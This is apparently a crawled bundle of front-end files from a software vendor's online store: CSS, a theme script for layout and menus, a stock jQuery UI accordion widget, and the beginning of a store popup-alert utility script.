	padding: 2px 0 4px 3px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

.licenses2011_feature11Nbre {
	display: inline-block;
	position: absolute;
	background-color: #d0d2d2;
	left: 470px;
	width: 90px;
	text-align: left;
	padding: 2px 0 4px 3px;
	margin: 0;
	height: 12px;
	font-size: 9px;
	top: 0;
}

#div_licenses2011_level6_Model{
	display: none;
	visibility: hidden;
}

.div_licenses2011_level6 {
	position: fixed;
	left: 50%;
	top: 190px;
	width: 610px;
	z-index: 101;
	
	border:1px solid #dadada;
	background-image:url('/sites/all/themes/dimention/images/common/box_fade.jpg');
	background-color:#ececec;
	background-repeat: repeat-x;
	min-width:2px;
	min-height:2px;
	color:#666666;
	padding: 0 20px 20px;
	font: 12px arial;
	margin-left: -475px;
}

.div_licenses2011_level6 h3{
	color: #465c85;
	font-size: 14px;
	background: url(/sites/all/themes/dimention/images/sp/bmenu_separator.jpg) repeat-x 0 19px;
	padding-bottom: 4px;
	margin-top: 13px;
}

.div_licenses2011_level6_loading {
	height: 31px;
	text-align: center;
	padding-top: 6px;
}

.div_licenses2011_level6_buttons {
	text-align: right;
	margin-top: 17px;
}
.div_licenses2011_level6_buttons a {
	border:1px solid #fb7109;
	color:#ffffff;
	text-decoration:none;
	padding: 4px 10px;
	font: bold 12px arial;
	background-color: #fb7109;
}

.div_licenses2011_level6_img {
	display: inline-block;
	position: relative;
}

.div_licenses2011_level6_img img {
	width: 50px;
}

.div_licenses2011_level6_NAME {
	font-weight: bold;
	font-size: 18px;
	display: inline-block;
	position: relative;
	top: -17px;
	left: 7px;
}

.licenses2011_label {
	font-weight: bold;
}

.td_licenses2011_level6_PLATEFORM img {
	display: inline-block;
	position: relative;
	top: 2px;
}


--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/sites/all/themes/dimention/script.js?vers=6
body_size: 1885
content:
function initCorners(){
		$('#home_main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		$('#home_main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_main_tr" alt=""/>');
		$('#home_main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		$('#home_main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		// $('#main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tr.jpg" class="corner_main_tr" alt=""/>');
		// $('#main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#main_content').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#main_content_2').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		// $('#main_content_2').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tr.jpg" class="corner_main_tr" alt=""/>');
		// $('#main_content_2').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#main_content_2').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#main_content_3').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		// $('#main_content_3').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tr.jpg" class="corner_main_tr" alt=""/>');
		// $('#main_content_3').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#main_content_3').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#main_content_blog_list').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		// $('#main_content_blog_list').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tr.jpg" class="corner_main_tr" alt=""/>');
		// $('#main_content_blog_list').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#main_content_blog_list').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#main_content_full').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		// $('#main_content_full').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tr.jpg" class="corner_main_tr" alt=""/>');
		// $('#main_content_full').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#main_content_full').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#main_content_xtras_banner').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tl.jpg" class="corner_main_tl" alt=""/>');
		// $('#main_content_xtras_banner').append('<img src="/sites/all/themes/dimention/images/common/corner_main_tr.jpg" class="corner_main_tr" alt=""/>');
		// $('#main_content_xtras_banner').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#main_content_xtras_banner').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#home_main_content div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#home_main_content div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#home_main_content div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_main_bl.jpg" class="corner_main_bl" alt=""/>');
		// $('#home_main_content div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_main_br.jpg" class="corner_main_br" alt=""/>');
		
		// $('#home_slide_ban div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#home_slide_ban div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#home_slide_ban div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#home_slide_ban div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('#main_center div.box_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#main_center div.box_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#main_center div.box_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#main_center div.box_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('#main_center div.box_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#main_center div.box_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#main_center div.box_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#main_center div.box_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('#main_center div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#main_center div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#main_center div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#main_center div.box').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('#main_center div.box_x1').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#main_center div.box_x1').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#main_center div.box_x1').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#main_center div.box_x1').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');	
		
		// $('#main_center div.box_x2_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#main_center div.box_x2_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#main_center div.box_x2_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#main_center div.box_x2_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('#main_center div.box_x2_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tl.jpg" class="corner_box_tl" alt=""/>');
		// $('#main_center div.box_x2_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		// $('#main_center div.box_x2_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_bl.jpg" class="corner_box_bl" alt=""/>');
		// $('#main_center div.box_x2_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.box_img').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#main_center div.box_img').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.box_img_x2_fullpage_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#main_center div.box_img_x2_fullpage_left').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.box_img_x2_fullpage_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#main_center div.box_img_x2_fullpage_right').append('<img src="/sites/all/themes/dimention/images/common/corner_box_br.jpg" class="corner_box_br" alt=""/>');
		
		// $('#home_main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tl.png" class="corner_box_tl" alt=""/>');
		// $('#home_main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tr.png" class="corner_box_tr" alt=""/>');
		// $('#home_main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_bl.png" class="corner_box_bl" alt=""/>');
		// $('#home_main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_br.png" class="corner_box_br" alt=""/>');
		
		// $('#main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tl.png" class="corner_box_tl" alt=""/>');
		// $('#main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tr.png" class="corner_box_tr" alt=""/>');
		// $('#main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_bl.png" class="corner_box_bl" alt=""/>');
		// $('#main_center .orange_link').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_br.png" class="corner_box_br" alt=""/>');
		
		$('#main_center span.orange_tag').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tl.jpg" class="corner_box_tl" alt=""/>');
		$('#main_center span.orange_tag').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_tr.jpg" class="corner_box_tr" alt=""/>');
		$('#main_center span.orange_tag').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#main_center span.orange_tag').append('<img src="/sites/all/themes/dimention/images/common/corner_olink_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.field-field-soution-l1-ql-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('#main_center div.field-field-soution-l1-ql-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		$('#main_center div.field-field-soution-l1-ql-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#main_center div.field-field-soution-l1-ql-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.field-field-solution-l1-ql2-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('#main_center div.field-field-solution-l1-ql2-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		$('#main_center div.field-field-solution-l1-ql2-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#main_center div.field-field-solution-l1-ql2-body').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center #associated_ressources').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('#main_center #associated_ressources').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		$('#main_center #associated_ressources').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#main_center #associated_ressources').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.sidebar_box').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('#main_center div.sidebar_box').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		$('#main_center div.sidebar_box').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#main_center div.sidebar_box').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center #block-tagadelic-11').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tl.jpg" class="corner_ql_tl" alt=""/>');
		$('#main_center #block-tagadelic-11').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_tr.jpg" class="corner_ql_tr" alt=""/>');
		$('#main_center #block-tagadelic-11').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_bl.jpg" class="corner_box_bl" alt=""/>');
		$('#main_center #block-tagadelic-11').append('<img src="/sites/all/themes/dimention/images/common/corner_ql_br.jpg" class="corner_box_br" alt=""/>');
		
		$('#main_center div.field-field-solution-l2-teaser').append('<img src="/sites/all/themes/dimention/images/common/corner_bkg_fade_bl.png" class="corner_bkg_fade_bl" alt=""/>');
		$('#main_center div.field-field-solution-l2-teaser').append('<img src="/sites/all/themes/dimention/images/common/corner_bkg_fade_br.png" class="corner_bkg_fade_br" alt=""/>');
		
}

function initHeight(){
	if($('#sidebar_right2').height()>$('#main_content_2').height()){
		$('#main_content_2').height($('#sidebar_right2').height());
	}
	if($('#sidebar_right').height()>$('#main_content_3').height()){
		//$('#main_content_3').height($('#sidebar_right').height());
	}
	if($('#sidebar_right').height()>$('#main_content_blog_list').height()){
		$('#main_content_blog_list').height($('#sidebar_right').height());
	}
	if($('#resources_by_type').height()>0){
		$('#main_content_3').height($('#resources_by_type').height()+100);
	}
	if($('#resources_by_type').height()>0){
		$('#main_content_xtras_banner').height($('#resources_by_type').height()+315);
	}
	if($('#tab').height()>0){
		$('#main_content_xtras_banner').height($('#tab').height()+315);
	}
	if($('#tab').height()>0){
		$('#main_content_3').height($('#tab').height()+100);
	}
	setTimeout('initHeight()',100);	
}

function initBreadcrumb(){
	var bstr=$('div.breadcrumb').html();
	if(bstr){
		$('div.breadcrumb').html('<div id="breadcrumb">' + bstr.replace(/»/g,'') + '</div>');
		$('#breadcrumb a').eq(0).remove();
		$('#breadcrumb a').before('<img src="/sites/all/themes/dimention/images/common/breadcrumb_left.jpg" alt=""/>');
		$('#breadcrumb a').after('<img src="/sites/all/themes/dimention/images/common/breadcrumb_right.jpg" alt=""/>');
		$('div.breadcrumb').css('visibility','visible');
	}
}

function initEdit(){
	$('div.node-form div.standard fieldset:contains(URL path settings)').css('display','none');
	$('div.node-form div.standard fieldset:contains(Paramètres du chemin)').css('display','none');
	$('div fieldset:contains(Publishing options)').css('display','none');
	$('div fieldset:contains(Options de publication)').css('display','none');
	$('div fieldset:contains(Translation settings)').css('display','none');
	$('div fieldset:contains(Paramètres de traduction)').css('display','none');
	$('p:contains(More information about formatting options)').remove();
	$('p:contains(informations sur les options de formatage)').remove();
}

function initMainMenu(){
	$('#main_menu_link_solutions').bind('mouseenter',function(){$('#main_menu_link_solutions ul').slideDown('fast');});
	$('#main_menu_link_solutions').bind('mouseleave',function(){$('#main_menu_link_solutions ul').slideUp(100);});
	$('#main_menu_link_products').bind('mouseenter',function(){$('#main_menu_link_products ul').slideDown('fast');});
	$('#main_menu_link_products').bind('mouseleave',function(){$('#main_menu_link_products ul').slideUp(100);});
	$('#main_menu_link_company').bind('mouseenter',function(){$('#main_menu_link_company ul').slideDown('fast');});
	$('#main_menu_link_company').bind('mouseleave',function(){$('#main_menu_link_company ul').slideUp(100);});
	$('#main_menu_link_community').bind('mouseenter',function(){$('#main_menu_link_community ul').slideDown('fast');});
	$('#main_menu_link_community').bind('mouseleave',function(){$('#main_menu_link_community ul').slideUp(100);});
	$('#main_menu_link_support').bind('mouseenter',function(){$('#main_menu_link_support ul').slideDown('fast');});
	$('#main_menu_link_support').bind('mouseleave',function(){$('#main_menu_link_support ul').slideUp(100);});
	$('#main_menu_link_downloads').bind('mouseenter',function(){$('#main_menu_link_downloads ul').slideDown('fast');});
	$('#main_menu_link_downloads').bind('mouseleave',function(){$('#main_menu_link_downloads ul').slideUp(100);});
	$('#main_menu_link_purchase').bind('mouseenter',function(){$('#main_menu_link_purchase ul').slideDown('fast');});
	$('#main_menu_link_purchase').bind('mouseleave',function(){$('#main_menu_link_purchase ul').slideUp(100);});
}

function dimention_load(){
	initMainMenu();
	initCorners();
	initBreadcrumb();
	initEdit();
	initHeight();
}

--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/sites/all/themes/dimention/js/jquery-ui/ui.accordion.js
body_size: 3688
content:
/*
 * jQuery UI Accordion 1.6
 *
 * Copyright (c) 2008 AUTHORS.txt (http://ui.jquery.com/about)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * http://docs.jquery.com/UI/Accordion
 *
 * Depends:
 *	ui.core.js
 */
(function($) {

$.widget("ui.accordion", {

	_init: function() {
		var options = this.options;

		if ( options.navigation ) {
			var current = this.element.find("a").filter(options.navigationFilter);
			if ( current.length ) {
				if ( current.filter(options.header).length ) {
					options.active = current;
				} else {
					options.active = current.parent().parent().prev();
					current.addClass("current");
				}
			}
		}

		// calculate active if not specified, using the first header
		options.headers = this.element.find(options.header);
		options.active = findActive(options.headers, options.active);

		// IE7-/Win - Extra vertical space in Lists fixed
		if ($.browser.msie) {
			this.element.find('a').css('zoom', '1');
		}

		if (!this.element.hasClass("ui-accordion")) {
			this.element.addClass("ui-accordion");
			$('<span class="ui-accordion-left"></span>').insertBefore(options.headers);
			$('<span class="ui-accordion-right"></span>').appendTo(options.headers);
			options.headers.addClass("ui-accordion-header");
		}

		var maxHeight;
		if ( options.fillSpace ) {
			maxHeight = this.element.parent().height();
			options.headers.each(function() {
				maxHeight -= $(this).outerHeight();
			});
			var maxPadding = 0;
			options.headers.next().each(function() {
				maxPadding = Math.max(maxPadding, $(this).innerHeight() - $(this).height());
			}).height(maxHeight - maxPadding);
		} else if ( options.autoHeight ) {
			maxHeight = 0;
			options.headers.next().each(function() {
				maxHeight = Math.max(maxHeight, $(this).outerHeight());
			}).height(maxHeight);
		}

		this.element.attr('role','tablist');

		var self=this;
		options.headers
			.attr('role','tab')
			.bind('keydown', function(event) { return self._keydown(event); })
			.next()
			.attr('role','tabpanel');

		options.headers
			.not(options.active || "")
			.attr('aria-expanded','false')
			.attr("tabIndex", "-1")
			.next()
			.hide();

		// make sure at least one header is in the tab order
		if (!options.active.length) {
			options.headers.eq(0).attr('tabIndex','0');
		} else {
			options.active
				.attr('aria-expanded','true')
				.attr("tabIndex", "0")
				.parent().andSelf().addClass(options.selectedClass);
		}

		// only need links in taborder for Safari
		if (!$.browser.safari)
			options.headers.find('a').attr('tabIndex','-1');

		if (options.event) {
			this.element.bind((options.event) + ".accordion", clickHandler);
		}
	},

	destroy: function() {
		this.options.headers.parent().andSelf().removeClass(this.options.selectedClass);
		this.options.headers.prev(".ui-accordion-left").remove();
		this.options.headers.children(".ui-accordion-right").remove();
		this.options.headers.next().css("display", "");
		if ( this.options.fillSpace || this.options.autoHeight ) {
			this.options.headers.next().css("height", "");
		}
		$.removeData(this.element[0], "accordion");

		this.element.removeClass("ui-accordion").unbind(".accordion");
	},

	_keydown: function(event) {
		if (this.options.disabled || event.altKey || event.ctrlKey)
			return;

		var keyCode = $.ui.keyCode;

		var length = this.options.headers.length;
		var currentIndex = this.options.headers.index(event.target);
		var toFocus = false;

		switch(event.keyCode) {
			case keyCode.RIGHT:
			case keyCode.DOWN:
				toFocus = this.options.headers[(currentIndex + 1) % length];
				break;
			case keyCode.LEFT:
			case keyCode.UP:
				toFocus = this.options.headers[(currentIndex - 1 + length) % length];
				break;
			case keyCode.SPACE:
			case keyCode.ENTER:
				return clickHandler.call(this.element[0], { target: event.target });
		}

		if (toFocus) {
			$(event.target).attr('tabIndex','-1');
			$(toFocus).attr('tabIndex','0');
			toFocus.focus();
			return false;
		}

		return true;
	},

	activate: function(index) {
		// call clickHandler with custom event
		clickHandler.call(this.element[0], {
			target: findActive( this.options.headers, index )[0]
		});
	}

});

function scopeCallback(callback, scope) {
	return function() {
		return callback.apply(scope, arguments);
	};
};

function completed(cancel) {
	// if removed while animated data can be empty
	if (!$.data(this, "accordion")) {
		return;
	}

	var instance = $.data(this, "accordion");
	var options = instance.options;
	options.running = cancel ? 0 : --options.running;
	if ( options.running ) {
		return;
	}
	if ( options.clearStyle ) {
		options.toShow.add(options.toHide).css({
			height: "",
			overflow: ""
		});
	}
	instance._trigger('change', null, options.data);
}

function toggle(toShow, toHide, data, clickedActive, down) {
	var options = $.data(this, "accordion").options;
	options.toShow = toShow;
	options.toHide = toHide;
	options.data = data;
	var complete = scopeCallback(completed, this);

	$.data(this, "accordion")._trigger("changestart", null, options.data);

	// count elements to animate
	options.running = toHide.size() === 0 ? toShow.size() : toHide.size();

	if ( options.animated ) {
		var animOptions = {};

		if ( !options.alwaysOpen && clickedActive ) {
			animOptions = {
				toShow: $([]),
				toHide: toHide,
				complete: complete,
				down: down,
				autoHeight: options.autoHeight
			};
		} else {
			animOptions = {
				toShow: toShow,
				toHide: toHide,
				complete: complete,
				down: down,
				autoHeight: options.autoHeight
			};
		}

		if (!options.proxied) {
			options.proxied = options.animated;
		}

		if (!options.proxiedDuration) {
			options.proxiedDuration = options.duration;
		}

		options.animated = $.isFunction(options.proxied) ?
			options.proxied(animOptions) : options.proxied;

		options.duration = $.isFunction(options.proxiedDuration) ?
			options.proxiedDuration(animOptions) : options.proxiedDuration;

		var animations = $.ui.accordion.animations,
			duration = options.duration,
			easing = options.animated;

		if (!animations[easing]) {
			animations[easing] = function(options) {
				this.slide(options, {
					easing: easing,
					duration: duration || 700
				});
			};
		}

		animations[easing](animOptions);

	} else {
		if ( !options.alwaysOpen && clickedActive ) {
			toShow.toggle();
		} else {
			toHide.hide();
			toShow.show();
		}
		complete(true);
	}
	toHide.prev().attr('aria-expanded','false').attr("tabIndex", "-1");
	toShow.prev().attr('aria-expanded','true').attr("tabIndex", "0").focus();;
}

function clickHandler(event) {
	var options = $.data(this, "accordion").options;
	if (options.disabled) {
		return false;
	}

	// called only when using activate(false) to close all parts programmatically
	if ( !event.target && !options.alwaysOpen ) {
		options.active.parent().andSelf().toggleClass(options.selectedClass);
		var toHide = options.active.next(),
			data = {
				options: options,
				newHeader: $([]),
				oldHeader: options.active,
				newContent: $([]),
				oldContent: toHide
			},
			toShow = (options.active = $([]));
		toggle.call(this, toShow, toHide, data );
		return false;
	}
	// get the click target
	var clicked = $(event.target);

	// due to the event delegation model, we have to check if one
	// of the parent elements is our actual header, and find that
	// otherwise stick with the initial target
	clicked = $( clicked.parents(options.header)[0] || clicked );

	var clickedActive = clicked[0] == options.active[0];

	// if animations are still active, or the active header is the target, ignore click
	if (options.running || (options.alwaysOpen && clickedActive)) {
		return false;
	}
	if (!clicked.is(options.header)) {
		return;
	}

	// switch classes
	options.active.parent().andSelf().toggleClass(options.selectedClass);
	if ( !clickedActive ) {
		clicked.parent().andSelf().addClass(options.selectedClass);
	}

	// find elements to show and hide
	var toShow = clicked.next(),
		toHide = options.active.next(),
		data = {
			options: options,
			newHeader: clickedActive && !options.alwaysOpen ? $([]) : clicked,
			oldHeader: options.active,
			newContent: clickedActive && !options.alwaysOpen ? $([]) : toShow,
			oldContent: toHide
		},
		down = options.headers.index( options.active[0] ) > options.headers.index( clicked[0] );

	options.active = clickedActive ? $([]) : clicked;
	toggle.call(this, toShow, toHide, data, clickedActive, down );

	return false;
};

function findActive(headers, selector) {
	return selector
		? typeof selector == "number"
			? headers.filter(":eq(" + selector + ")")
			: headers.not(headers.not(selector))
		: selector === false
			? $([])
			: headers.filter(":eq(0)");
}

$.extend($.ui.accordion, {
	version: "1.6",
	defaults: {
		autoHeight: true,
		alwaysOpen: true,
		animated: 'slide',
		event: "click",
		header: "a",
		navigationFilter: function() {
			return this.href.toLowerCase() == location.href.toLowerCase();
		},
		running: 0,
		selectedClass: "selected"
	},
	animations: {
		slide: function(options, additions) {
			options = $.extend({
				easing: "swing",
				duration: 300
			}, options, additions);
			if ( !options.toHide.size() ) {
				options.toShow.animate({height: "show"}, options);
				return;
			}
			var hideHeight = options.toHide.height(),
				showHeight = options.toShow.height(),
				difference = showHeight / hideHeight,
				padding = options.toShow.outerHeight() - options.toShow.height(),
				margin = options.toShow.css('marginBottom'),
				overflow = options.toShow.css('overflow')
				tmargin = options.toShow.css('marginTop');
			options.toShow.css({ height: 0, overflow: 'hidden', marginTop: 0, marginBottom: -padding }).show();
			options.toHide.filter(":hidden").each(options.complete).end().filter(":visible").animate({height:"hide"},{
				step: function(now) {
					var current = (hideHeight - now) * difference;
					if ($.browser.msie || $.browser.opera) {
						current = Math.ceil(current);
					}
					options.toShow.height( current );
				},
				duration: options.duration,
				easing: options.easing,
				complete: function() {
					if ( !options.autoHeight ) {
						options.toShow.css("height", "auto");
					}
					options.toShow.css({marginTop: tmargin, marginBottom: margin, overflow: overflow});
					options.complete();
				}
			});
		},
		bounceslide: function(options) {
			this.slide(options, {
				easing: options.down ? "easeOutBounce" : "swing",
				duration: options.down ? 1000 : 200
			});
		},
		easeslide: function(options) {
			this.slide(options, {
				easing: "easeinout",
				duration: 700
			});
		}
	}
});

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://store.4d.com/scripts/storeframework.tools.js
body_size: 3043
content:
	STORE.tools = (function Scope_STORE(){
	/**
	* Generic Javascript Tools for 4D Store
	* Scope: STORE -> tools
	* To debug use this format for functions: tools.myFuntion = function STORE_tools_myFuntion(){};
	*/
	var
		tools;
	
	tools = {};

	/**
	 * Open popup alert
	 * @param {}
	 * @params.title =>
	 * @params.content =>
	 * @params.btnOk =>
	 * @params.btnUrl=>
	 * @params.btnCancel =>
	 * @params.btnUrl => 
	 *
	 */

	tools.openPopupAlert = function STORE_tools_openPopupAlert(paramPopup, paramData){	
		if(STORE.checkType(paramPopup, "object")){
			var 
				$popUp = $("#popupAlert"),
				$overlay = $("#overlay");
				$popUp.find("#popupAlert_spanTitle").text(paramPopup.title);
				$popUp.find("#popupAlert_spanContent").text(paramPopup.content);
				$popUp.find("#popupAlert_button").text(paramPopup.btnOk);

			if ((typeof paramPopup.btnCancel != "undefined") && paramPopup.btnCancel.length > 0) {
				$popUp.find("#popupAlert_Cancelbutton").text(paramPopup.btnCancel).css("display", "inline-block");
			} else {
				$popUp.find("#popupAlert_Cancelbutton").css("display", "none");
			}

			$popUp.toggle();
			$overlay.toggle();
			// bind OK button and cancel button to click event
			if(STORE.checkType(paramData, "object")){
				tools.okPopupAlert(paramData);
			} else {
				tools.okPopupAlert();
			}
			tools.closePopupAlert();
		} else {
			console.log("Parameters must be an object");
		}	
	};


	/* 
	* OK Popup Alert 
	*/
	tools.okPopupAlert = function STORE_tools_okPopupAlert(paramData){	
		var
			$data = paramData || "undefined";
		$("#popupAlert_button").on("click",function(e){
			e.preventDefault();
			$("#popupAlert").toggle();
			$("#overlay").toggle();
			if(typeof $data != "undefined"){
				STORE.tools.ajaxCall($data);
			}
			return false;
		});
	};

	/* 
	* Close Popup Alert 
	*/
	tools.closePopupAlert = function STORE_tools_closePopupAlert(){	
		$("#popupAlert_Cancelbutton").on("click",function(e){
			e.preventDefault();
			$("#popupAlert").toggle();
			$("#overlay").toggle();
			return false;
		});
	};


	/**
	* Xml Parser
